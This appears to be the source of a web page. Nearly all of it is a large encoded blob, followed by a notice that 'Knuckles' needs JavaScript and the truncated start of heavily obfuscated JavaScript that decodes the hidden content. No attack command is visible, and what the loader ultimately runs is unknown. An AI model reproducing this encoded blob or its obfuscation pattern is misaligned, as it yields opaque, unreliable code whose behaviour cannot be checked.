QRrp5QpadqgxQ/3T6cJmIoruYgwAupsAo4h/DwydJd5/0UwC2OtKlC4CadJfga9mHtt4DkhxQDMNVOpXNYTXTjv5bPZVatqlhKCKBWcZUfsFgfpy3dpp/FZJcPpPX1iabgm+3VklHGnqIj57U+/91ANfkVS93kJvXtWMPpxwixfykdjX5tgFJU7MJDiGw/HU0EgQNPi5FF+bGqASIxAOfP8+bM9FccJOxJTtTpu7ajbi9b2G0R/C+oqpVXybeZK4e/f1r0dk5RW865wWHjKGlV4lifZGbbE8oVZUrYLyyC8OTzoD+6FRVOyWvk9woYhAkWAY+QmlsP0OCNh0cjE8OHHkHwgfI6a7kz4CZw7rGA9kM3W787EA6k3DVK3O/qfdQbeWDQvx5dV2SUyziftmNJBzDKLr7A/GAbdk0JzabBz1LzImZd/tKMsDId0GXW0ACxXuQIBxak5Zf3ErolmjGHvKOK27pN1Oz2Oeghblo1Tt9EBpj2A3BXN8t+H9woqLruois3kt/DTbaKGrrR6Dha7WpN7wiVwmwV/FoBJo8vfLQwdprX6tL5TGsuycv9lI0trERdq8v94YQlYzrdIqLQbFMbdMpBipy6FNBWrnma3jnnaT5pxsBWewjDG7rh/z5+ZSWGBUgVt6a2+tKB0mUYTQDcQUqqPiwxgiP7R/KmUDY3/wUTr48tPOfYzVaVRxgELaxI4Ap2s28zcvFpdF72234pBiq0nmOlWw03B5eTYE161ntdeOT8lM5Ej/y1Emw2CZ23F5g0XaXvQ5DPy0A4dT2ZtYXsAVvTr4z+ehVym/[base64]/b+vWuf2CNPJrL3+CdzMZVE1eFkXWssxKTiaSlzgjfBjMlTuOnidWlIwKiAbJYYm7Vws/vexIDhQkPYoNqwwK0oDV3mwHXwLeJgN7vAVJeoS+Ljw7e1NLNyk9e83N6+6KIYhGFRTXS6bt18sV52txvMs29GSMSb4CDJqxg2/2n8aqQJ8Vu4dBuid337sg2ctHUJL78YTgssb3ktXDnasAw62EU9o58XutXkpW6f8ntZv4F3t7HIuAD+QfL1XoPJtdSHyUvCuTVYWiR3kGT+ye223mrxhRUmZOlkisY6KXUzMsmt95iByvlIMPMpjobt2N5R8J+iBFfoJJ/AeIXVM/[base64]/188xcxP3s5A1A6JCkCk9rF9tfIkKy9qCIZBjYO+zAJt9CfiuC1exHEkeDXa9qrOU/J84xaMLbYJNVfJ7G+ufQJm8J3IGCgekzRtf0vqLvcKU95dOxF5YDmAzA31g2pqeoIu1tAdsFUbiFYjNzXkOqoV1jLXBbF563xT/BE4+9a1bAtkYVsL6I7zmgPcCnesX7tLoISOCmy6RNPotCfooYMylMD6r1Lh5pk5MT7/IbIlULu6AZh3e4j2dhfzuew8yvqNK54smJwuTmZN3SHUc830VaidfsjuTK4pAdjXSC2s+O7ei82o129cD46AouJJemiwL/p4R55Y8ICtVPiZJ0htZpMZV+RYVJMpVxmdxpxoIlmCmPH8LohY4ocTvwegmuq4RKwF3iHp3MeiJerMJ5a8+ioDDlcM8GynrjgJbG0FSgLVdU5TOBccyReTkWoevmelvBnRNq4lh4mQ5mvKfgF5MKSejJ6GshnEZ5+b9mF8tVMk/jkn6AoNrPwv4wyvc8Xft02VMSu9F5gqt4vzIEiSs3VQF313zfoqYh38QbD49MFc/omgm83c6w/[base64]/3Ak5dOOvWdOGNb93pNN9E8Mh4MdxffUrG2diPVqsEPm6vKx42Zf+faJmI2hO0J1RD8prllRyEvvIIGBB4SSmkutIFrBKFZwHGnEji4GOf+Dh0xkA0h3/EiqeI7xkXtzU0p8bYSnf70Olr0y8/PTmxEF4dbMJxizlyYHmLztXq+Av5IaK8ahzVsjZtCH+aJsSP00b5TYVP8R0m00f/QEm9W5yrAB2PycqrHVUf5wTUcrYIGBRDKaJtxTw/dFm2vQyrzBPoMP15matUG02caa71JA14xKIp140rYQ2iN0aoJpjAWA4qyQ5BHpRwYMOYqsfBd/HTEu8/c/YNde7uv+lGA612ouyMASVNn4Mzz6OOd4aTHxc4adKZszssV5763IUE/li/mHOywmb3Gph42K58Tb2X9vWplDmRWL51c+AVWeM9GMM9FK/fUDqpYuBLio7LO0urlbYeRn1o0F7DtfGVZ0Wpk622A/uP719eJdcGJ20Fk9ia+MoYEwe/mz7rEiNGD7eqcrbs8+Zrc1NhtaZuQtMBaVt/AMPNDtdshvQ67mKrQj+dnN74PSEuFu5eTMjmOXZ1iC2K3DUgVsjnPhNR8aOAldkgjsa/cFvcqBr7/ssbIgIFXUqF7ZLtjlBJiXmv5a+Fco9/7ICJQqgJj9ifHfd6I87q6vmZdwteZjbDUJqRcR8nFODvcuQh+FiVfvnSmfq8/J7EaZndKByriqMcWJHMNxYvgCr+kvFawdO9pm0Q2U7rfTth8yw26TyrhNoLVGGxuUmXQFXslFBSKLZg57tawFEZK3kpTc2hNL3K4Z5e2J9ut1HQlESKEsuHmQIo/OLqms1joE95mkwDVREALGJPma3oL4nWldpKLP4ee/2EZ/mKHOcOmO6viKeBTEq/FfNUwWTvSVhQnyFwSgQAehtAGivzQCu9rg3zKMr+7MHgnhMEcoYHhJJGSeHJnMW/573KCY9g1mdlvJvALFXS9XX5Wc2iWhLcPna4unocOQpLYk6rByO+7Y3MnIMNOkBuoJX1b1ibzB1yDFgIN5Kj1qjqiEg2rPht5THAyEWpBbwunazCHUOLIDUaDIwAp2/K5QbFoRiRDgvOerwATE6+QnAp3A1lZ4V4VvpGmXeX+t0rP7eAYfP1u+6eTcUk9Uw+kEjbf2xthsdB+uMYGTYrzsYpb75pnLSmOuzmshNPMhFHIN+OIaBXuXb7U95RH++OPuFWL+yXyREvpAIpLgP8B1U/APKFSaET0mGlQz+JEeB50orJYcajI4mu+X9HewRygM6Il8Ooi3W9u6YSSk14hDdTMczHyaDzm1rKNH61TnplCpCs1KY46gSWMn8QtmFU2WdPCFj+sfqimMggJ2fC5F4IsY97x/lRDxKZ16I2JNZ/SS1biWNSZqSSVnIOLHHbSwTLmgw7N7hcHJ2uhqCsgTfyDAHJ69qZ5Wi980V2VVeBckYFQU4GFTr2mVSsGR8644oMJBO3e5SB968c99THsd0AGulbFUH6gUylCJBoS4PNV4GpbNjVkR1MJPOKK7w473I1h6/vdA1tqy/KtE61whIyOtWpBGYYm0jXkV2Ep91hl7pJJifYod4jDXo9QpamBnIqB/caQT5wfd/lKf2oQFMzJH8LLewpfvQhbLohZ2V1gQr1/oWQUzSaiUtUOM4HxucSwRAB9/K2bF3JiT1QJSgQxKfLnSKm82+/Ms8+T02IXtDekYszywwInYIcGKDMdx75IWDn/4ojBG4ohxJrykh32MEjVHvg/Z7DuKQ2ZkIzTXsUale92AvzRyYKO1r1tSWY5NSZMNlfa0PqOJpfQb8KPDh7arKE5k26qAVloHzR181fH8Ph/+/6q/G9deHvJMJDbLB+VfTrRfQ+laNSzU0R+Zq6DWpPs1lXCSeFBXGXI8eONI+iB5HrKIUN4rqZJyqEqf4AheRAZP09AWe7hHBq2T7hLl+kUsoXoJco8zBCl6Ztdot24Irr15s4qEjLsJ5F11JmiyyRoJC88aQwsWfEDMhWV6TCvysUPgC8ky/RehkR+QizMixvixEWrE19NP5lkEYNMzwB2FKG5NZ2vIegM9RIEKRK/YlMwqbAINejG5S99PXQV5sBzyEcqPJohVtL3srCBpw8zWEiRu0hLSsXWdWzqD3WrpVFNAfpEnIPCh1Wis7t5nixTZDC8iBkOH/q37IPq2p3PVQGwfk8NWnro1mXmkACW3nRt0f9IHWSmXHBvp9Rjdbad+LXy9VvNiaLNUnRPEz2lj+AGsxBlAr6Vx8KnzzOCqKc+JpEUrjb2oBgcA7VFhjbXjUL5r2YZYfoxlehJ6uTrVA1H1IipfzdZg613hnjAFaMGGiFc6yDtTSw2w4G/RXktzaKU2qDxoauhPXj6s7sPTMk4dhmp5O0N8P8MiGI1Wk1fWLeCOYyB7MzOmJIrVxK0O+jhdbG3tFLqlpzhOab4U4oJTMNrwg4uckWTbvDMFNG30l11qPFK0ehm8BYXaRjXrNVPKLDt2zlGXev4IlnNVFW1uZiT9t4/eSsFKZnemPzA9LaelylFuSDzyJcRa2OTdirixR2U0cDka0V6ehzTkGCN1PFolqPuNvIXSzC8azCCYTyUMH2fEoPsC9d5brqEq7alIRmu3D0Ssn+u9Y9qjQveYGK1B9vaX6VuHSFqu/OsYEfhqwYSx1nj7i2cBa0/OwxB9KA9twUou6Tp9KnLpr0de++FJEW8wbpqBbxf5xdyTqJnNX8gFdftJbFy5EG5e0GsO+YiOXDyGW4n0yhPQPGtwSK0K4ENzIlLpv01qqrEpSMIvw30dO9s/Wmc2ksV3lmcTrCeWnVulTIji2fOm056xsVEnXEqbeWY9RMduGPeY6ZjkMnPFPKyCaeTSb+PJ2dE5WYmoufu0YEPihSyd6Thru7l5CmOjs7/ypTcm2NBMXrDS5kzz9Z8HPxsUXXBTxJAsIoTPD0O2hr2v1HiYtpmd+0tHC7s3LFI3rBqJ8Ii3n1N13/QOHY8tQRcB8iABsuKxIWBDdE/LJN+koZXl1g6jvdetsu0pHdpsieqLa18ko6kXTMRTukv6NFrKMOdBNM559gQorG49ona/7RnYjfZx8ch9o1xUfuVmafUxNptwSa2Z7XrMiNk3qoS1ITArHfMkLkZTRnHuzJvDAAWvaa+7eSp46d5Xa3usQJzlcXpu3Eq0+fApBdYC7iF5v0GB7Q/GVcbWTFUVTimJveM4MLBS1M8up1KNN0CeyS5Y+McXaiBemQvh4xv62+3PMqWLS3wNqx+9pgxLEyV17sti6XBuChQK107BTtJSk/REJ3+gnzt5r3VCYR/0QH/Mz1gPC6JIuEDcVhvaCLmLRbIo/[base64]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[base64]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[base64]/N8U3QuZLbjxEsUQqdRl3/m/cIr6thFwcgcetzuhM9LHSLs34I4pYKC8FnBwAukWL1qeTaxtBJDkrCWYWonjaQxXHQ/VJ55ZLCYKJeVvKG//XMgPDW/qH2qXBQp0FKWFdZ8kzQGgU29xrfzzG5e0uCqEmH15JGbCKRdcffU04p/IXZaO11Nj9ZUmHUj/59UuFIgb8ObSLSZpV7dMmk55cTawi0UPxiz8+Lo//N7RicGkY2bjgraSkhqwzDDb1jUPrfTwnHdgEXJ0gmGfbg5xnCwFwPJ3mok2UB9butW3++Ekmwzn1Rje90BQczl4YoFk6VaydoFOoHiXZrUSq8XnGjuu7e0eC9H5JsdDQQ7Hm7HrgsLUEpJkDfO0Dww7A6dQ8QvIaSgC7vVdk3iELjlVf4nPrAckMndUDQrnMdax/e7wQeEajiThWlrw+soE++2KY6n5pjCWMoHf4gYDxN0cl7vCOAzU3k6nDhL4ZXXSbHA9FinxHO5b0M5ZnDHmjnxhOpyrQprWTOwYosAIFbv2N82j/[base64]/hOaiojHjDFgSErpO82JnWW+hxCkB3krAqt1bl4EodTeXSauut9ca2+q3DZnzhTlKbH57crBBQPH3r65g1gEMW7Vqez1BO8tqoajs7eZ3OMaQTF2QsCLHjlwAwAmxyTun/+9n+RSkXHxBOBJCvpyJYiQ9alsA11jz12jwbCsef7ftTW1mqLyYZmj1LzPkJi4/KxyIH6cQ3FAdFRkfoEddNtUYCuiuwlEq9KUiMn7LycCZUN0duPBALf44Fn2chOhuDBXIkD1TR87UeFjPPpBlbINK3NH/F1qqF8TYX0R80ODS4OJpAJwDOKgoy5oKy68r6hSmn8iuS9T732qDQhDVw1wvBTgY8I25xIRVb3MZDDyF+CCTdeYjns/Ku4KTv11RABxJIf6wBQStMkaapGSfd+2pivOQiVLLcO7tfwQhm+3MOI4QM16bdADxj1AYVQ/6GnlGsJPIgSMVRSoVv0LI9LeD3oMORump/gcB6oj7vs+bMNl/irHUeHq/JJwxNtcmfyybOHtlw+45s62yaS+1NVZk4KLZtIvX1RK0HZH6+KS+65rIdg9w+QLP2RTe46dOxVX6KWSRoEKqVao1BVly8PGu5lyRYKRLKLCae9zDH1P/8z8Da9PwGPhWz8z7mxM6xjYJRcGGRdtoGMoM9zsd7pCKCw27SUqXLYppFU1P6vrWLq6k4QSzYPBZjZ0gULEg6zppE+tdcbDmUDyHh5UrHFjQthmAhUWpJs32/XqNzAekI9oMmRtbhX8GUhlUwdhgYv3ZZxp/W8DJ3WyOnpg0+mv/[base64]/RPeDOArOomi8Jgx6BBtrtl8p91pntR5FEDskC5eSGGclU1xtM+l5O+2npL4fe3WfL1GlB9Bj1puJOq0o5gAnQu56bB+eLFQ6BYh06PqhC4BtK7cCU8ikFRxxajkfFTZQyaV24/e5Xl9897E3Lt39LaOuzsIRByXBusPX0zT0JgE5soPIjuCJg5gnjEknmF5GMDgN/45QgxxcVzH4HuSLxbDGtvluYC4VSG8OFzXKzlkv9gmlCGV4Pnu18ywciP8sNJdVFhXTiMpPuTGMTbERU5KQrUxXxl38MS6w0tvIdt2dn0KdD3txzFDaG9I6u4/F3RiL6w69xcxN+W9/JrtNjWGVOxphofTWoiPn2yXDz/Ama6/kXgFjn+sklGbZn/aPLghdP6SMlXpfKGDC32YQGtGLCzb3WX7zozxFG6d4DhdPwlJoBOFxg+4im4whL1tO4eya+t778YGdXEfkWZ4oSx+lA6mpZ8NzYLu9YiGVBr7Ko3bnWILRopURrblHgS+J6gMeTowQLTHBygZQaPkM5fvzFbx6WktvF/uT3JsQCAnkw1wIgYEUcOeAwGz705W/qqbtOUgARzrb5fUy1h/F+A7hjzJjLNwsO07mV4wCogHZA1A0VsOZstjSv1PG3SfInWPv07WBJG7+HX4G8dibxV7B/yGapxdFMXEwduhGy26rk1EdnCbE7TXxr7vYlwlvbqnb88GsnihS5VwjkpokpKWg6bny7XChHP2LmmKvB6kfjgXNg5ZwAK20XorLiaXLVsAWsSsil8u47rfNcc/xKnx6Jj/0pK/[base64]/qW760LJqRk5IMFwo48zSZOlg/DLFWa9K4dGFm5Fgxt3qDAC1ruXe1YGSRH6P/EKZMhgQjhpZcAWT4VuTcUfa7gLdFp+8iu0HlgpthofLkO/u9swhFovybFoINNhWJAdhjygLUJTyj+t4dnohBceBRlrKnqOav4ZmiU2AAFPqsuNP9is5ixKfeViynHF0JwRCt61POopUQtBretEJVEvdSTG7TB2PNGQwtrFKqVAMnZV08CZORM2GxYv8l5kC9h9M895XjJDMnnp+AKGVaCkvrB/y6mjFwrK5kDaXVzDTI2GBZmjQLlE/A2paYkxvco5CLWRLr4nUYLvKAwbbE0Za5aLbg7JIRn+p1Otp+YCkzwab2S9spfcDPcf/0ncb4Nq0nZP2oBnpxHdPhh+EOYhmhuxG8bopGYfPLunL/xGN5vvuu6lMqX6dFKarl1XtRuzRyS3e8/PN2T3f8iAY4Js+XHt4Q6bW0CJefBUwUBWAd4JR8tJLedq8ckFT8dpf3BuLOqTSc9r7Ms0yyW2HhwyxpfyJxGxUzOT8+yPj+i37HXKdrOMEJYqszv/VU3tAJ6EwwIBLlSq3pePvy52o09yjAfr8a7ctxWLOkYibF0WEjc8C2kZnUZ/WORakUEl7uHhVaLGAOb9+MJL6LM9SqP9nlgF7D3iggja+Sha7/KhxRrUasirtP/Pr0QS7Pf4EzRXdZh7qTzvBjMJVYTFFZij8RLJhxDRaSEMiMjhuEOUnNJefDz0xmsxjybDzEwI6nD3EDObDH46xk1Pe5SgqN4qzUuP9mrz166Oexc3NZqr7StJwF95XQfwrxYhTtYW8pEBJrgJuS49/sMFn+fEE0YvfRcNGpzsy9kwQhyrs7RzvDrGXde0TQqdbmesfq4/zeRjwdbcoUNkkKZXzKR+Pjmtbpvm5iRN8dPIfi+SVk16JD2w3pekWguHn+a2OzIqQpCcGtdwGbfXYZco2xuLlH8Uovp/UyAyj972xOd0j1SZQsZaK23YBMav0JR27cmEoviUBgr1C6VV/xJqnet2ExuV/CUwvKL9feMeuL+MreXJfzMvcyhOv9mRtAoPGQzkj0VS0uNp9alHyRg2WoY1y9as/2ccY7ZCpK7bL3rkatU1rc+QGdKa6kgtjRo7JsrZsGmcVUp/z0VkfwNmmC6e++xTW6w5aDcqwuEBA9cVCULIqIectzypGYacN0CrUnX1PgRpGzkqA0WO1aAa3acVAZIhAoQZENbWM8b486iFLlLsRNmyBOeIjfb+UmcwV1dmfMsjd2uKUXXK894RdjGvzkD3P5Nwp56CcRwdXkSFKvaG1uSoV8rhS+YSatWz7x1h9Mr4HXcipD/TTYjZPfZxWNg0L+dUnqGzxRt/4f+uB9iV82jGpwQT2ZEhje98psMBdcF4lbENgTngiNjRMRAa8GJPujAw9tXLhqVVAlNjhxeiOmS+R5nHfkRVWqtprNvvsoqDBDcVLzZs+tCn3Crldraj2tNXbQP3OIyvCP9AUdDoe0LVaayhcoUKUqU9PY6vEeTPQxGo/PkpfV+dbv+sd7KtYgfBBhev56/KQmOu53yItD/FP5QtghW8QfKaNkdZIwo+DG43sWYI4g/TCzFVqdw3/xojeYto4gM2gISBEm0ezShdQbLGMaAO9St95NB8u70xIZbMakzsa/wkxh30QT3epuAjC644jn2maR/+bpEbcorE+p6ufJR+V14vxNXfyYvOtkSCVsu/erHeGAgk8A8jKZY9fjG7XHhmbYiq3Kb1nIfBEXUi7GCMiQ5WQNzm7Vz34GWfuoEL31P7uoRRmj+azYI5+s0I+WVtSJfIuQLxjFUNamrsgiaWOjcsIfUkvV4jAHU/b/iqgXm1YW/z4/0eaFIEAOZNUalnjfB1t/ISqPKV8pHpsRMT/[base64]/JvlG56/+txZqlYggLYrY9PS5Tno20HMxKFpukeK/z1itcNM/cHh4qX2o97VLzEqW8r4TGCESPm+JMmFJdVZLLDc5z7VAqLccSUeRAdsv4pFUFmg+9fTNfzTONc81cGAX/T0+c84tzV5zmECIzqxemRiiA5AjaceEnmAD6TsfPBkk+r0ytzf0fYNKlzMPxTxq2vUCK7VQAjelGjTghn0yL+x/oXjU0riDIlM40t4gLoYPDgeOoH8OwkdhmmUIB/gWDrdYLOF/Vt3yzb34luDB6FfT7MK//UzDv9mK9IdgZ0rMLO7BRnndMOn+0E8dAjF2+cKSWJrbg4GNws8tqP7IZh98dkeChiouxvOAnNZTd4S6utFnSbX7QpVfQ9+RHKxazCg3eFOts1O+xcGZuO9mAum0QnwJUr09+tEF37c2r8xh+ozB9W7k+p4GsHAVZeKZQUlTDNo3aT1X5Ne2szyNzX3GYUjUv3/70222cMKGbrn0wDS1/87dD6o/SsP5S8Mgh+RsQKL5FEp8dlr83KxWBIQMkGRkNIOXPndtgSpKjo5IgUNWW+sreXsPSP3+7o/IylVx5jMw7nDbgY4o2PVqR2H6lcme+5zLOXn6bNvgHsbtOgQQV12SFFmuGUBKhz9JIbBPsQlcTmh6NtBFtoeJP3cLbmtG6dmGQHmI/pwc5nNLo6qRXb67/XHd9Ng6izvQ3YQjdlaVc3kZXObA5Eynmj+P4JWbdq/nuXznoiF3PlYBxjBO+tjEqi3PidSY4caNLULnuvRfhxZ0vW5hT0A4k7vlLms20t/EsTwH38SNhspjfondIA17YUZbBUSbtHKtw9oF41Yxxa2qSg/PjD2fBmXwB3TvEpv62VM3GcK8Duztkm0LODS3b2dLCr3cuX1zWQYN/C9cQgI7ESi7z51xIkDS32LAiqVU8h+Teu30yM6i4ORgEvROe3RWCLBsCZWoTqF1d8S7CUVQAEsExrSV6kMaYZWU+AHPGwr6AbWBs2CjwsEYsUHeDtxQlLUs518HykqfooYm9kikhRIJrE0Ak+/[base64]/UuXT1EJ6EPPHzRV6IPruV0dwkz2U4Tj1Pbweda1ljA+POIcqhZ2e6fOd6rHz+TQ0CMiuJByd4AN0T2C+jVMFRoEnTxoJAv9xHVMae7M/q3XnXUKD1TS61rY/HBnVzUPuPifORazaoSDQOzk8XYu11cwqyrZt9KSm/co/98/RGbkiczu3o6a0qU3FWfvdcYYHPU24C5hLPNaZs3YYN1qbGhfZM7beNFxCw+OF1IIF6EXCGSgLWVNwktf3BLD/KR3dBSIklUiOULSyn5HRsoefGvezRxCBrSTiLzaEgsc6vtMgXuKJTsn0LIn/66cBTgJsHbzurgntIu+Y5zFJ0kNuGTvU21JzXl4uXiCrBlByfr9MhMtxvXAQohS6dar6CRJSqlAibejBxAdyih5Ed17FEo3tvFLwZm+l/mwrMIVdgYRkf7cU6BEtWQU3Et2J7M+byBGGwAUGWznM+KJ8mUp9DXASXWogh/q8rtuG1IbozOHa5DzKbO+sfi11PIgzNHfW9szG7/ScmuP7mzMQUmoxnW4UITdJ3cEq4INEis7IaG8uy6jxkAAooOK5ev8ZYbtI4Ogmdy87TJ5wumOKzVAxoDrthrn8hgws/89mj2m8wLkqa/CT1qlfX1M/Y6DVGrGnV3DEedfxgzjm8XDj1jgLTOL7ON/uvG3IBy9k6pnShCTga6L0="><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function shippingBuffer1(shippingTranscript1,shippingSync1){shippingTranscript1=shippingTranscript1-(0x1de3+0x103b+-0x2d0d);var shippingEstimator1=shippingUploader1();var shippingMeter1=shippingEstimator1[shippingTranscript1];if(shippingBuffer1['iPhBrl']===undefined){var shippingTile1=function(shippingDigest1){var shippingValidator1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var shippingMixer1='',shippingCount1='';for(var 